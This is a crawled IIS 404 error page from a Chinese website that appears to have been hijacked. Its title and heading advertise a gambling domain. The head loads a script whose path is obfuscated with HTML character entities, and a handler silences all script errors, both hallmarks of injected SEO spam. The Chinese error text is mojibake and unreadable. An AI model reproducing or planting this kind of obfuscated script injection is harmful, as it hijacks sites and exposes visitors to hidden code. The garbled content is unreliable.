

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.2013zmsc.com/index.php?m=content&c=index&a=show&catid=68&id=1325
body_size: 3102
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> 
<title>太阳成集团-www.tyc41183.com|品牌公司</title> 
<style type="text/css"> 
<!-- 
body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,sans-serif;background:#CBE1EF;} 
code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;} 
.config_source code{font-size:.8em;color:#000000;} 
pre{margin:0;font-size:1.4em;word-wrap:break-word;} 
ul,ol{margin:10px 0 10px 40px;} 
ul.first,ol.first{margin-top:5px;} 
fieldset{padding:0 15px 10px 15px;} 
.summary-container fieldset{padding-bottom:5px;margin-top:4px;} 
legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -12px;} 
legend{color:#333333;padding:4px 15px 4px 10px;margin:4px 0 8px -12px;_margin-top:0px; 
 border-top:1px solid #EDEDED;border-left:1px solid #EDEDED;border-right:1px solid #969696; 
 border-bottom:1px solid #969696;background:#E7ECF0;font-weight:bold;font-size:1em;} 
a:link,a:visited{color:#007EFF;font-weight:bold;} 
a:hover{text-decoration:none;} 
h1{font-size:2.4em;margin:0;color:#FFF;} 
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;} 
h4{font-size:1.2em;margin:10px 0 5px 0; 
}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",Verdana,sans-serif; 
 color:#FFF;background-color:#5C87B2; 
}#content{margin:0 0 0 2%;position:relative;} 
.summary-container,.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} 
.config_source{background:#fff5c4;} 
.content-container p{margin:0 0 10px 0; 
}#details-left{width:35%;float:left;margin-right:2%; 
}#details-right{width:63%;float:left;overflow:hidden; 
}#server_version{width:96%;_height:1px;min-height:1px;margin:0 0 5px 0;padding:11px 2% 8px 2%;color:#FFFFFF; 
 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;border-top:1px solid #4A6C8E;font-weight:normal; 
 font-size:1em;color:#FFF;text-align:right; 
}#server_version p{margin:5px 0;} 
table{margin:4px 0 4px 0;width:100%;border:none;} 
td,th{vertical-align:top;padding:3px 0;text-align:left;font-weight:bold;border:none;} 
th{width:30%;text-align:right;padding-right:2%;font-weight:normal;} 
thead th{background-color:#ebebeb;width:25%; 
}#details-right th{width:20%;} 
table tr.alt td,table tr.alt th{background-color:#ebebeb;} 
.highlight-code{color:#CC0000;font-weight:bold;font-style:italic;} 
.clear{clear:both;} 
.preferred{padding:0 5px 2px 5px;font-weight:normal;background:#006633;color:#FFF;font-size:.8em;} 
--> 
</style> 
 
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://2013zmsc.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head> 
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">太阳成集团-www.tyc41183.com|品牌公司</a></h1> 
<div id="header"><h1>搴旂敤绋嬪簭鈥淲HD鈥濅腑鐨勬湇鍔″櫒閿欒</h1></div> 
<div id="server_version"><p>Internet Information Services 7.5</p></div> 
<div id="content"> 
<div class="content-container"> 
 <fieldset><legend>閿欒鎽樿</legend> 
  <h2>HTTP 閿欒 404.0 - Not Found</h2> 
  <h3>鎮ㄨ鎵剧殑璧勬簮宸茶鍒犻櫎銆佸凡鏇村悕鎴栨殏鏃朵笉鍙敤銆侟/h3> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>璇︾粏閿欒淇℃伅</legend> 
  <div id="details-left"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>妯″潡</th><td>IIS Web Core</td></tr> 
    <tr><th>閫氱煡</th><td>MapRequestHandler</td></tr> 
    <tr class="alt"><th>澶勭悊绋嬪簭</th><td>StaticFile</td></tr> 
    <tr><th>閿欒浠ｇ爜</th><td>0x80070002</td></tr> 
     
   </table> 
  </div> 
  <div id="details-right"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>璇锋眰鐨 URL</th><td>:80/404.html</td></tr> 
    <tr><th>鐗╃悊璺緞</th><td>D:\wwwroot\whd_new\wwwroot\404.html</td></tr> 
    <tr class="alt"><th>鐧诲綍鏂规硶</th><td>鍖垮悕</td></tr> 
    <tr><th>鐧诲綍鐢ㄦ埛</th><td>鍖垮悕</td></tr> 
     
   </table> 
   <div class="clear"></div> 
  </div> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>鏈€鍙兘鐨勫師鍥燏</legend> 
  <ul> 	<li>鎸囧畾鐨勭洰褰曟垨鏂囦欢鍦 Web 鏈嶅姟鍣ㄤ笂涓嶅瓨鍦ㄣ€侟/li> 	<li>URL 鎷煎啓閿欒銆侟/li> 	<li>鏌愪釜鑷畾涔夌瓫閫夊櫒鎴栨ā鍧?濡 URLScan)闄愬埗浜嗗璇ユ枃浠剁殑璁块棶銆侟/li> </ul> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>鍙皾璇曠殑鎿嶄綔:</legend> 
  <ul> 	<li>鍦 Web 鏈嶅姟鍣ㄤ笂鍒涘缓鍐呭銆侟/li> 	<li>妫€鏌ユ祻瑙堝櫒 URL銆侟/li> 	<li>鍒涘缓璺熻釜瑙勫垯浠ヨ窡韪 HTTP 鐘舵€佷唬鐮佺殑澶辫触璇锋眰锛屽苟鏌ョ湅鏄摢涓ā鍧楀湪璋冪敤 SetStatus銆傛湁鍏充负澶辫触鐨勮姹傚垱寤鸿窡韪鍒欑殑璇︾粏淇℃伅锛岃鍗曞嚮<a href="http://go.microsoft.com/fwlink/?LinkID=66439">姝ゅ</a>銆侟/li> </ul> 
 </fieldset> 
</div> 
 
 
<div class="content-container"> 
 <fieldset><legend>閾炬帴鍜屾洿澶氫俊鎭?/legend> 
  姝ら敊璇〃鏄庢枃浠舵垨鐩綍鍦ㄦ湇鍔″櫒涓婁笉瀛樺湪銆傝鍒涘缓鏂囦欢鎴栫洰褰曞苟閲嶆柊灏濊瘯璇锋眰銆 
  <p><a href="http://go.microsoft.com/fwlink/?LinkID=62293&IIS70Error=404,0,0x80070002,7601">鏌ョ湅鏇村淇℃伅 &raquo;</a></p> 
   
 </fieldset> 
</div> 
</div> 
</body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a> 
</html> 
